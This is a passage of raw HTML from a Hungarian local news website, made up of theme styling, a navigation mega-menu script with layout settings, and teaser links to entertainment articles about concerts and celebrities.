href="https://mizumiskolc.hu/farsangi_mulatsagra_keszul_a_varkert_bazar/"  rel="bookmark" title="Farsangi mulatságra készül a Várkert Bazár">Farsangi mulatságra készül a Várkert Bazár</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5075";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" class="td-image-wrap " title="Britney Spears soha többé nem lép fel az Egyesült Államokban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Britney_Spears_soha_tobbe_nem_lep_fel_az_Egyesult_allamokban.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/britney_spears_soha_tobbe_nem_lep_fel_az_egyesult_allamokban/"  rel="bookmark" title="Britney Spears soha többé nem lép fel az Egyesült Államokban">Britney Spears soha többé nem lép fel az Egyesült Államokban</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg 